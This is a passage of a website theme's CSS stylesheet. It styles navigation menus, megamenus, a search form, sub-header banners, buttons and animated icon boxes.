	margin-top: -14px;
}

.main-nav .current-menu-item > a, .main-nav .current-menu-parent > a, .main-nav .current-menu-ancestor > a, .main-nav .sub-menu .current-menu-item > a, .main-nav .sub-menu .current-menu-parent > a, .main-nav .sub-menu .current-menu-ancestor > a, .main-nav li:hover > ul li:hover > a.current, .menu-wrap .main-nav .current-menu-item > a, .menu-wrap .main-nav .current-menu-parent > a, .menu-wrap .main-nav .current-menu-ancestor > a, .menu-wrap .main-nav .sub-menu .current-menu-item > a, .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .menu-wrap .main-nav li:hover > ul li:hover > a.current, .sub-menu-dark .menu-wrap .main-nav .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-item > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-parent > a, .sub-menu-dark .menu-wrap .main-nav .sub-menu .current-menu-ancestor > a, .sub-menu-dark .menu-wrap .main-nav li:hover > ul li:hover > a.current, .dark .main-nav .current-menu-item > a, .dark .main-nav .current-menu-parent > a, .dark .main-nav .current-menu-ancestor > a, .dark .main-nav .sub-menu .current-menu-item > a, .dark .main-nav .sub-menu .current-menu-parent > a, .dark .main-nav .sub-menu .current-menu-ancestor > a, .dark .main-nav li:hover > ul li:hover > a.current {
	opacity: 1;
}

/* Menu Light */
.menu-wrap.menu-light, .dark .menu-wrap.menu-light {
	background: #F4F4F4;
}
.menu-wrap.menu-light ul li a, .dark .menu-light .search-btn {
	color: #8e8e8e;
}

/* Header Style */
.col3 #logo{
	float: none;
	text-align: center;
}
.col3 .social-icons, .col2 .social-icons{
	line-height: 50px;
	margin: 40px 0;
}

/* Menu Style */
.menu-wrap{
	background: #232323;
	height: 62px;
}
.menu-light .menu-wrap{
	background: #fff;	
}
.menu-header4 .menu-wrap, .menu-header7 .menu-wrap, .menu-header9 .menu-wrap{
	text-align: center;
}
.menu-header4 .menu-wrap .main-nav, .menu-header7 .menu-wrap .main-nav, .menu-header9 .menu-wrap .main-nav{
	float: none;
	width: auto;
	display: inline-block;
}
.menu-header4 .menu-wrap .sub-menu, .menu-header7 .menu-wrap .sub-menu, .menu-header9 .menu-wrap .sub-menu{
	text-align: left;
}
.menu-wrap .search-btn {
	margin-top: 8px;
}

.menu-wrap .main-nav{
	line-height: 62px;
	float: left;
	width: 100%;
}
.menu-wrap .main-nav .sub-menu ul{
	top: -1px;
}
.menu-wrap .main-nav li a {
	color: #fff;
}
.menu-light .menu-wrap .main-nav li a{
	color: #232323;
}
.menu-wrap .main-nav .sub-menu li a{
	color: #232323;
}

.menu-wrap .search-btn{
	color: #FFF;
	float: right;
	padding: 15px 10px 15px;	
}
.menu-wrap #lang-list{
	float: right;
	margin-left: 30px;
}
.menu-light .menu-wrap .search-btn, .menu-light .menu-wrap #lang-list{
	color: #232323;
}
.menu-wrap .main-nav li:first-child{
	padding-left: 0;
}
.header8 .container, .header9 .container {
	position: relative;
}
.header.header8, .header.header9 {
	height: 168px;
}
.header.header8 #inner-header, .header.header9 #inner-header {
	padding-bottom: 31px;
}
.menu-header8 .header8 .menu-wrap, .menu-header9 .header9 .menu-wrap {
	position: absolute;
	bottom: -38px;
	width: 100%;
}
.header8 .menu-wrap, .header9 .menu-wrap {
	padding: 0 25px;
}
.header .top-details{
	line-height: 130px;
	height: 130px;
	margin-right: 0;
}
.header .top-details a{
	color: #3d3d3d;
}

#inner-header{
	position: relative;
}
.main-nav li.pix-submenu{
	position: relative;
}
.main-nav li.pix-megamenu > ul.sub-menu {
	width: 100%;
	left: 0px;
	padding: 25px 50px 40px;
}
.main-nav li.pix-megamenu > ul.sub-menu > li{
	width: 23.5%;
	margin-right: 2%; 
	float: left;
}
.main-nav li.pix-megamenu > ul.sub-menu > li .sub-menu{
	width: 100%;
}
.main-nav li.pix-megamenu > ul.sub-menu > li:nth-child(4n) {
	margin-right: 0;
}
.main-nav li.pix-megamenu.pix-megamenu-col3 > ul.sub-menu > li{
	width: 31%;
	margin-right: 3.5%;	
}
.main-nav li.pix-megamenu.pix-megamenu-col3 > ul.sub-menu > li:nth-child(3n) {
	margin-right: 0;
}
.main-nav li.pix-megamenu.pix-megamenu-col5 > ul.sub-menu > li{
	width: 18%;
	margin-right: 2.5%;
}
.main-nav li.pix-megamenu.pix-megamenu-col5 > ul.sub-menu > li:nth-child(3n) {
	margin-right: 0;
}
.main-nav li.pix-megamenu.pix-megamenu-col6 > ul.sub-menu > li{
	width: 15%;
	margin-right: 2%;
}
.main-nav li.pix-megamenu.pix-megamenu-col6 > ul.sub-menu > li:nth-child(6n) {
	margin-right: 0;
}
.main-nav li.pix-megamenu > ul.sub-menu li ul{
	position: static;
	visibility: visible;
	display: block;
	box-shadow: none;
	border: none;
}
.main-nav li.pix-megamenu > ul.sub-menu li ul ul{
	visibility: hidden;
	display: none;
}
.main-nav li.pix-megamenu > ul.sub-menu:before{
	content: '';
	height: 2px;
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
}
.main-nav li.pix-megamenu > ul.sub-menu > li > a{
	font-family: 'Raleway', arial;
	color: #333333;
	font-weight: 700;
	font-size: 12px;
	text-transform: uppercase;
}
.main-nav li.pix-megamenu > ul.sub-menu > li > ul li a{
	font-family: 'Lato', arial;
	color: #444444;
	opacity: 0.64;
	font-size: 14px;
	font-weight: 400;
}
.pix-megamenu .sub-menu li > a, .pix-megamenu .sub-menu li > a:hover{
	cursor:default;
	padding:0px;
	color:#fff;
}

.pix-megamenu .sub-menu li .sub-menu li a{
	margin:5px 0;
	cursor:pointer;
}

.pix-megamenu .sub-menu li .sub-menu li a:hover{
	padding-left:5px;
	opacity:1;
}

.pix-megamenu .sub-menu li a:after{
	display:none;	
}
.menu-wrap .container, .menu-header8 .menu-wrap, .menu-header9 .menu-wrap{
	position:relative;
}

.pix-submenu .sub-menu li a{
	color:#444;
	opacity:0.65;
}

.pix-submenu .sub-menu li a:hover{
	opacity:1;
}

.main-nav li.pix-megamenu.pix-megamenu-col2{
	position: relative;
}
.main-nav li.pix-megamenu.pix-megamenu-col2 > ul.sub-menu {
	width: 460px;
	padding-right: 15px;
	padding-left: 30px;
	right: 0;
	left: auto;
}
.main-nav li.pix-megamenu.pix-megamenu-col2 > ul.sub-menu li {
	width: 190px;
}
.main-nav li.pix-megamenu.pix-megamenu-col2.pix-megamenu-pos-left > ul.sub-menu {
	left: 0;
	right: auto;
}
.pix-megamenu .pix-hide-menu-title > a {
	display: none !important;
}

/* Search Form */
.search-btn{
	position: relative;
	cursor: pointer;
	padding: 10px 10px 16px;
	line-height: 20px;
	float: left;
	margin-top: 46px;
	color: #232323;    
	margin-left: 20px;   
}

.search-btn .pix-icon{
	padding-left: 0;
}
.topSearchForm {
	position: absolute;
	right: 0;
	top: 84px;
	z-index: 1;
	padding: 8px;
	opacity: 0;	
	visibility: hidden;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	transition: all ease 0.3s;
	z-index: -1;
}

.topSearchForm.show {
	opacity: 1;	
	visibility: visible;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	-o-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: all ease 0.3s;
	-moz-transition: all ease 0.3s;
	-ms-transition: all ease 0.3s;
	transition: all ease 0.3s;
	z-index: 10;
}

.topSearchForm.horizontal{
	-webkit-transform: translateX(150px);
	-moz-transform: translateX(150px);
	-ms-transform: translateX(150px);
	-o-transform: translateX(150px);
	transform: translateX(150px);
}

.topSearchForm.horizontal.show{
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	-ms-transform: translateX(0px);
	-o-transform: translateX(0px);
	transform: translateX(0px);
}
.textfield{
	border: none;
	padding: 4px 10px;
	width: 150px;
	font-family: lato;
	font-style: italic;
	color: #a5a5a5;
	height: 30px;
}
.arrow{
	width: 0;
	height: 0;
	border-left: 9px solid rgba(0, 0, 0, 0);
	border-right: 9px solid rgba(0, 0, 0, 0);
	border-bottom: 9px solid #fcc21f;
	display: block;
	position: absolute;
	right: 9px;
	margin-top: -5px;
	top: 0px;
}

/* Top Header Nav */
.top-head-nav{
	float: left;
	margin-bottom: 0;
}
.top-head-nav li {
	list-style: none;
	float: left;
	margin-right: 15px;
	margin-bottom: 0;
}
.top-head-nav li a{
	color: #8e8e8e;
}


.top-head-nav li.current_page_item a{
	cursor: default;
}
/* Dark Top Header */
.pageTopCon.top-sec-dark{
	background: #1e1e1e;
}
.top-sec-dark .social-icons a{
	color: #fff;
}
.top-sec-dark .top-details, .top-sec-dark .top-details a{
	color: #fff;	
}


/* Dark Main Header */
.dark .header{
	background: #232323;
}
.dark .header .top-details, .dark .header .top-details a, .dark .main-nav li a, .dark .header .social-icons a{
	color: #fff;
}

.sub-menu-dark .main-nav .sub-menu{
	background: #232323;
	border: 1px solid #1F1F1F;
	box-shadow: 0px 1px 3px #222;
}
.sub-menu-dark .main-nav .sub-menu .menu-item a, .dark.sub-menu-dark .main-nav .sub-menu .menu-item a{
	color: #fff;
}
.dark .search-btn{
	color: #fff;
}

.dark .menu-wrap{
	background: #1E1E1E;
}
.dark .menu-light .menu-wrap{
	background: #fff;
}
.dark .main-nav .sub-menu li a{
	color: #444;
}
.dark.sub-menu-dark .main-nav .sub-menu li a{
	color: #444;
}

/* Sub Banner */
#sub-header{
	padding: 43px 0;
	background: #f1f2f2;
	box-shadow: inset 0 0 3px #e5e5e5;
}

#sub-header h2{
	color: #282827;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 700;
	font-family: "Raleway", arial;
	margin: 0;
}

#sub-header .line{
	width: 30px;
	display: block;
	margin: 10px 0;
	height: 2px;
}

#sub-header .banner-header {
	margin-bottom: 12px;
}

.breadcrumb{
	display: inline-block;
	background: none;
	margin-bottom: 0;
	padding: 0;
}

.breadcrumb>li+li:before{
	color: #d1d3d4;
	padding-left: 9px;
}
.breadcrumb > li:nth-child(4):before {
	content: none;
}

#sub-header .current{
	color: #6d6e71;
}

/* sub banner center */
#sub-header.align-center{
	text-align: center;
}

#sub-header.align-center .line{
	margin: 10px auto;
}

#sub-header.image .current, #sub-header.image a:hover, #sub-header.image h2, #sub-header.image .breadcrumb>li+li:before{
	color: #fff;
}

#sub-header.align-left .breadcrumb{
	float: right;
}

#sub-header.align-left{
	padding-bottom: 10px !important;
}

#sub-header.align-left .banner-header, #sub-header.align-left h2{
	margin-bottom: 0;
}

.container.boxed{
	padding: 30px 15px 30px;
}
.medium .container, .large .container{
	display: table;
}
.medium .container .sub-header-inner, .large .container .sub-header-inner {
	display: table-cell;
	vertical-align: middle;
	height: 300px;
}
.large .container .sub-header-inner {
	height: 500px;
}
#sub-header.image.medium h2{
	font-size: 55px;
}
#sub-header.image.medium .line, #sub-header.image.large .line{
	width: 70px;
}
#sub-header.image.large h2 {
	font-size: 70px;
}

/* Button */
.pix_button {
	display: inline-block;
	margin-right: 30px;
}
.pix_button.button-center {
	text-align: center;
	display: block;
	margin-right: 0;
}
.pix_button.button-right {
	text-align: right;
	display: block;
	margin-right: 0;
}
.btn{	
	font-size: 14px;
	font-family: "Raleway",arial;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 2px;
	background-color: transparent;
	border: 1px solid transparent;
	-webkit-transition: all ease .4s;
	-moz-transition: all ease .4s;
	-ms-transition: all ease .4s;
	-o-transition: all ease .4s;
	transition: all ease .4s;
	color: #3d3d3d;
	padding: 13px 30px;
	overflow: hidden;
	position: relative;
	-webkit-backface-visibility: hidden;
}

.btn:focus{
	outline: none;
}
.btn.btn-simple{
	padding: 0;
	border: none;
	margin-top: 0;
	text-transform: none;
}
.btn.btn-simple.btn-sm{
	padding: 0;
}
.btn:hover{
	border: 1px solid #3d3d3d;
}
.btn.color{	
}
.btn.color:hover{
	border: 1px solid #fcc21f;
}
.btn.btn-simple:hover{
	border: none;
}
.btn.btn-simple.color:hover{
	color: #3d3d3d;
}
.pix_icon_box .btn.btn-outline.color:hover{
	color: #fff;
}
.wpb_row + .pix_button, .pix-portfolio.owl-carousel + .pix_button{
	padding-bottom: 35px;
}
.btn.btn-sm{
	padding: 7px 16px;
	font-size: 13px;
}
.btn-lg{
	padding: 19px 35px;
	font-size: 16px;
}
.btn.btn-simple:hover{
	background: none;
}
.btn.btn-outline{
	border: 1px solid #3d3d3d;
}
.btn.btn-outline:hover{
	border: 1px solid #3d3d3d;
	background: #3d3d3d;
	color: #fff;
}
.btn.btn-outline.color{
	border: 1px solid #fcc21f;
}
.btn.btn-outline.white {
	border-color: #FFF;
	color: #FFF;
}
.btn.btn-outline.white:hover{
	background: #fff;
}
.btn.btn-outline.white:after{
	content: none;
}
.btn.btn-simple.white{
	color: #fff;
}
.btn.btn-solid.white{
	background: #fff;
	border-color: #fff;
	color: #fcc21f;
}
.btn.btn-solid.white:hover{
	color: #fff;
}
.btn.btn-outline.color:hover{
	border: 1px solid #fcc21f;
}
.btn:after {
	content: '';
	position: absolute;
	z-index: 2;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}
.btn.btn-outline:after {
	width: 100%;
	height: 100%;
	top: 0;
	left: -80%;
	background: rgba(255,255,255,0.2);
	opacity: 0;
	-webkit-transform: skewX(160deg);
	-moz-transform: skewX(160deg);
	-ms-transform: skewX(160deg);
	-o-transform: skewX(160deg);
	transform: skewX(160deg);
}
.btn.btn-outline:hover:after {
	opacity: 1;
	left: -60%;
}
.btn.btn-solid{	
	border: 1px solid #3d3d3d;
	background: #3d3d3d;
	color: #fff;
}
.btn.btn-solid:after {
	content: none;
}
.btn.btn-solid.color{	
	border: 1px solid #fcc21f;
	color: #fff;
}
.btn.btn-solid:hover, .btn.btn-solid.color:hover{
	background: none;
	color: #3d3d3d;
}

.btn .btn-icon, .pix-icon{
	padding-left: 6px;
}
.btn .btn-icon.button-front {
	padding-left: 0px;
	padding-right: 6px;
}
.btn.btn-front {
	padding: 13px 30px 13px 24px;
}
.btn.btn-back {
	padding: 13px 24px 13px 30px;
}
.btn.btn-sm.btn-front{
	padding: 7px 16px 7px 12px;
}
.btn.btn-sm.btn-back{
	padding: 7px 12px 7px 16px;
}
.btn-lg.btn-front{
	padding: 19px 35px 19px 30px;
}
.btn-lg.btn-back{
	padding: 19px 30px 19px 35px;
}

/* Icons Styles */
.icon100 {
	font-size: 33px;
	margin-bottom: 40px;	
	color: #333;	
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
	position: relative;	
	display: inline-block;
	width: 100px;
}
.icon100.bg-none{
	height: 34px;
}
.circle{
	border: 1px solid #282827;
	width: 100px;
	height: 100px;
	line-height: 100px;
	margin: 0 auto;
	margin-bottom: 30px;
	border-radius: 500px;
}
.circle.color{
	border: 1px solid #fcc21f;
}
.square {
	position: relative;
	width: 72px;
	height: 72px;
	margin-left: auto;
	margin-right: auto;
	line-height: 72px;
	margin-bottom: 40px;
}
.square:after{
	content: '';
	border: 1px solid #282827;
	width: 72px;
	height: 72px;
	margin: 0 auto;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
	top: 0;
	position: absolute;
	left: 0;
	right: 0;
}
.square.color:after{
	border: 1px solid #fcc21f;
}
.double-circle{
	border: 1px solid #282827;
	width: 100px;
	height: 100px;
	line-height: 100px;
	margin: 0 auto;
	margin-bottom: 30px;
	border-radius: 500px;
}
.double-circle.color, .double-circle.color:after{
	border: 1px solid #fcc21f;
}
.double-circle:after{
	content: '';
	border: 1px solid #282827;
	width: 92px;
	height: 92px;
	margin: 0 auto;
	border-radius: 500px;
	display: block;
	top: 3px;
	position: absolute;
	left: 0;
	right: 0;
}
.double-square {
	position: relative;
	width: 60px;
	height: 60px;
	margin-left: auto;
	margin-right: auto;
	line-height: 60px;
	margin-bottom: 40px;
	font-size: 24px;
}
.double-square:after{
	content: '';
	border: 1px solid #282827;
	width: 60px;
	height: 60px;
	margin: 0 auto;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
	top: 0;
	position: absolute;
	left: 0;
	right: 0;
}
.double-square.color:after, .double-square.color:before{
	border: 1px solid #fcc21f;
}
.double-square:before{
	content: '';
	border: 1px solid #282827;
	width: 52px;
	height: 52px;
	margin: 0 auto;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
	top: 4px;
	position: absolute;
	left: 0;
	right: 0;
}
.square-front {
	position: relative;
	width: 66px;
	height: 56px;
	margin-left: auto;
	margin-right: auto;
	line-height: 66px;
	margin-bottom: 40px;
	font-size: 24px;
}
.square-front:before{
	content: '';
	border: 1px solid #282827;
	width: 66px;
	height: 66px;
	margin: 0 auto;
	display: block;
	top: -5px;
	position: absolute;
	left: 0;
	right: 0;
	border-radius: 50%;
}
.square-front.color:before, .square-front.color:after{
	border: 1px solid #fcc21f;
}
.square-front:after{
	content: '';
	border: 1px solid #282827;
	width: 56px;
	height: 56px;
	margin: 0 auto;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	display: block;
	top: 0;
	position: absolute;
	left: 0;
	right: 0;
	background: #FFF;
}
.square-front.rotate-none:after{
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
}
.square-front .fa{
	position: absolute;
	z-index: 9;
	width: 66px;
	height: 58px;
	top: 0;
	left: 0;
	line-height: 58px;
}
.square-front.circle-front:before{
	z-index: 6;
	background: #fff;
}
.square-front.circle-front:after{
	background: none;
}

.square-front.circle-inside-square{
	width: 76px;
	height: 66px;
}
.square-front.circle-inside-square .fa{
	width: 76px;
	height: 66px;
	line-height: 66px;
}
.square-front.circle-inside-square:before{
	top: 0;
}
.square-front.circle-inside-square:after{
	background: none;
	width: 66px;
	height: 66px;
}

.pix_icon_box:hover .icon100.color{
	color: #fff;
}
.pix_icon_box .icon {
	position: absolute;
	z-index: 99;
	display: inline-block;
	left: 0;
	top: 0;
	width: 100px;
}
.icon img{
	max-width: 60%;
	max-height: 60%;
	margin-top: -5px;
}
.bg-none .icon img{
	max-width: 100%;
	max-height: 100%;
	margin-top: 0;
}
/* Background Color Hover */
.pix_icon_box .color.bg-none .hover-gradient{
	display: none;
}

.pix_icon_box .color .hover-gradient {
	position: absolute;
	z-index: 9;
	display: inline-block;
	left: 3px;
	top: 3px;
	width: 92px;
	height: 92px;
	overflow: hidden;
	border-radius: 50%;
	opacity: 0;	
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.pix_icon_box:hover .color .hover-gradient {
	opacity: 1;
}
.pix_icon_box .color .hover-gradient:before {
	width: 100%;
	content: '';
	height: 100%;
	display: inline-block;
	position: absolute;
	left: 0;
	border-radius: 50%;
	z-index: 0;
	top: 0;
	-webkit-transition: all ease-in-out .5s;
	-moz-transition: all ease-in-out .5s;
	-ms-transition: all ease-in-out .5s;
	-o-transition: all ease-in-out .5s;
	transition: all ease-in-out .5s;	
}
.pix_icon_box .color .hover-gradient:after {
	content: '';
	position: absolute;
	left: -55%;
	top: -35%;
	background: rgba(0,0,0,0);
	z-index: 1;
	width: 100%;
	height: 100%;
	-webkit-transform: rotate(-62deg);
	-moz-transform: rotate(-62deg);
	-ms-transform: rotate(-62deg);
	-o-transform: rotate(-62deg);
	transform: rotate(-62deg);
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.pix_icon_box:hover .color .hover-gradient:after {
	background: rgba(255, 255, 255, 0.2);
	left: -42%;
	top: -23%;
	z-index: 9;
}

.pix_icon_box .square.color .hover-gradient, .pix_icon_box .double-square.color .hover-gradient{
	width: 62px;
	height: 62px;
	border-radius: 0;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	left: 5px;
	top: 5px;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.pix_icon_box .double-square.color .hover-gradient{
	width: 52px;
	height: 52px;
	left: 4px;
	top: 4px;
}
.pix_icon_box .square.color .hover-gradient:before, .pix_icon_box .double-square.color .hover-gradient:before{
	border-radius: 0;	
}
.pix_icon_box .square .icon{
	width: 72px;
}
.pix_icon_box .double-square .icon{
	width: 60px;
}
.pix_icon_box .square.color .hover-gradient:after, .pix_icon_box .double-square.color .hover-gradient:after{
	-webkit-transform: rotate(-22deg);
	-moz-transform: rotate(-22deg);
	-ms-transform: rotate(-22deg);
	-o-transform: rotate(-22deg);
	transform: rotate(-22deg);
	left: -55%;
	top: -70%;
	width: 100px;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.pix_icon_box:hover .square.color .hover-gradient:after, .pix_icon_box:hover .double-square.color .hover-gradient:after {
	left: -33%;
	top: -53%;
}
.pix_icon_box:hover .color.double-circle:after, .pix_icon_box:hover .color.double-square:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}


.pix_icon_box .square-front.color .hover-gradient{
	display: none;
}

.pix_icon_box .square-front .icon{
	width: 66px;
}
.pix_icon_box .square-front.circle-inside-square .icon{
	width: 76px;
}
.pix_icon_box:hover .icon100.square-front.color{

}

/* Solid Background Color */
.pix_icon_box .double-circle.small-circle{
	width:70px;
	height:70px;
	line-height: 72px;
	font-size: 24px;
}
.double-circle.small-circle:after, .pix_icon_box .small-circle.color .hover-gradient, .pix_icon_box .small-circle.color .hover-gradient:before{
	width:70px;
	height:70px;
	left: 0;
	top: 0;
}
.pix_icon_box:hover .double-circle.small-circle:after, .pix_icon_box:hover .small-circle.color .hover-gradient{
	width: 62px;
	height: 62px;
	left: 3px;
	top: 3px;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);	
}
.pix_icon_box:hover .small-circle.color .hover-gradient:before{
	width: 62px;
	height: 62px;
}
.pix_icon_box:hover .double-circle.small-circle:after{
	left: 0;	
}
.pix_icon_box .small-circle .icon{
	color: #fff;
	-webkit-transition: all ease-in-out .3s;
	-moz-transition: all ease-in-out .3s;
	-ms-transition: all ease-in-out .3s;
	-o-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;	
}
.pix_icon_box .small-circle .icon{
	width: 70px;
}

.pix_icon_box .small-circle.color .hover-gradient{
	opacity: 1;
}
.pix_icon_box:hover .small-circle.color .hover-gradient{
	opacity: 0;
}
.pix_icon_box .double-circle.small-circle .hover-gradient:after{
	content:none;
}

/* Icon Hover Background */
.pix_icon_box.icon_hover .square-front.color .hover-gradient{
	display: inline-block;
}
.pix_icon_box.icon_hover:hover .icon100.square-front.color{
	color: #fff;
}
.pix_icon_box.icon_hover .square-front.color .hover-gradient{
	width: 56px;
	height: 56px;
	border-radius: 0;
	top: 0px;
	left: 5px;
}
.pix_icon_box.icon_hover .square-front.circle-front.color .hover-gradient{
	width: 66px;
	height: 66px;
	border-radius: 0;
	top: -5px;
	left: -1px;
}
.pix_icon_box.icon_hover .square-front .icon{
	width: 66px;
	line-height: 60px;
}
.pix_icon_box.icon_hover .square-front.color .hover-gradient:before{
	border-radius: 0;
}
.pix_icon_box.icon_hover .square-front.circle-front.color .hover-gradient:before{
	border-radius: 50%;
}
.pix_icon_box.icon_hover .square-front.color .hover-gradient, .pix_icon_box.icon_hover .square-front.color:after{
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.pix_icon_box.icon_hover .square-front.circle-front.color .hover-gradient{
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
}
.pix_icon_box.icon_hover .square-front.color .hover-gradient:after{
	-webkit-transform: rotate(75deg);
	-moz-transform: rotate(75deg);
	-ms-transform: rotate(75deg);
	-o-transform: rotate(75deg);
	transform: rotate(75deg);
	left: -110%;
	top: -4%;
	width: 100px;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}
.pix_icon_box.icon_hover:hover .square-front.color .hover-gradient:after {
	left: -92%;
	top: -10%;
}

.pix_icon_box.icon_hover .square-front.circle-front.color .hover-gradient:after{
	-webkit-transform: rotate(-61deg);
	-moz-transform: rotate(-61deg);
	-ms-transform: rotate(-61deg);
	-o-transform: rotate(-61deg);
	transform: rotate(-61deg);
	left: -84%;
	top: -48%;
}
.pix_icon_box.icon_hover:hover .square-front.circle-front.color .hover-gradient:after {
	left: -62%;
	top: -31%;
}
.pix_icon_box.icon_hover .square-front.rotate-none.color .hover-gradient, .pix_icon_box.icon_hover:hover .color.rotate-none.square-front:after{
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
}
.pix_icon_box.icon_hover .square-front.rotate-none.color .hover-gradient:after {
	-webkit-transform: rotate(109deg);
}
.pix_icon_box.icon_hover:hover .square-front.rotate-none.color .hover-gradient:after {
	left: -85%;
}
.pix_icon_box.icon_hover .square-front.circle-inside-square .icon{
	width: 76px;
	line-height: 66px;
}
.pix_icon_box.icon_hover .square-front.circle-inside-square.color .hover-gradient{
	width: 66px;
	height: 66px;
	border-radius: 50%;
}
.pix_icon_box.icon_hover:hover .square-front.circle-inside-square.color .hover-gradient:after {
	left: -77%;
	top: 13%;
}

/* Services */
.pix_icon_box{
	text-align: center;
	padding-bottom: 35px;
}
.sepCenter{
	margin-top: 40px;
}
.pix_icon_box a.btn{
	text-transform: uppercase;
}
.pix_icon_box a.btn:hover,
.pix_icon_box:hover .icon100 {
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.pix_icon_box .circle, .pix_icon_box .square:after, .pix_icon_box .double-circle, .pix_icon_box .double-circle:after, .pix_icon_box .double-square:before, .pix_icon_box .double-square:after, .pix_icon_box .square-front:before, .pix_icon_box .square-front:after{
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.pix_icon_box:hover .circle, .pix_icon_box:hover .square:after, .pix_icon_box:hover .double-circle, .pix_icon_box:hover .double-circle:after, .pix_icon_box:hover .double-square:before, .pix_icon_box:hover .double-square:after, .pix_icon_box:hover .square-front:before, .pix_icon_box:hover .square-front:after{
	-webkit-transition: all ease .5s;
	-moz-transition: all ease .5s;
	-ms-transition: all ease .5s;
	-o-transition: all ease .5s;
	transition: all ease .5s;
}
.pix_icon_box:hover .double-circle:after, .pix_icon_box:hover .double-square:after, .pix_icon_box:hover .square-front:after{
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}

.title {
	font-size: 18px;
	font-family: "Raleway",arial;
	font-weight: 700;
	margin-bottom: 15px;
}

/* Icon Box Left Alignment */
.pix_icon_box.left{
	text-align: left;
}
.pix_icon_box.left .icon100{
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
	text-align: center;
}
.pix_icon_box.left .icon100.double-square {
	margin-top: 10px;
	margin-right: 30px;
	margin-left: 15px;
}
.pix_icon_box.left .icon100.bg-none {
	display: block;
	height: 32px;
	width: 32px;
	text-align: left;
}
.pix_icon_box.left .icon100.bg-none .icon{
	width: 40px;
}
.pix_icon_box.left .title{
	margin-top: 0px;
}
.pix_icon_box.left .icon-box-content{
	overflow: hidden;
	padding-top: 10px;
}
.pix_icon_box.left .icon-box-content.content-collapse{
	overflow: visible;
}
.pix_icon_box.left.right {
	text-align: right;
}
.pix_icon_box.left.right .icon100 {
	float: right;
	margin-right: 0;
	margin-left: 20px;
}
.icon-box-content.icon-below-content {
	clear: both;
	display: block;
	padding-top: 20px;
}
.pix_icon_box.left .circle .icon, .pix_icon_box.left .double-circle .icon {
	width: 80px;
	height: 80px;
	line-height: 80px;
	font-size: 26px;
}
.pix_icon_box.left .small-circle.double-circle .icon{
	width: 70px;
	height: 70px;
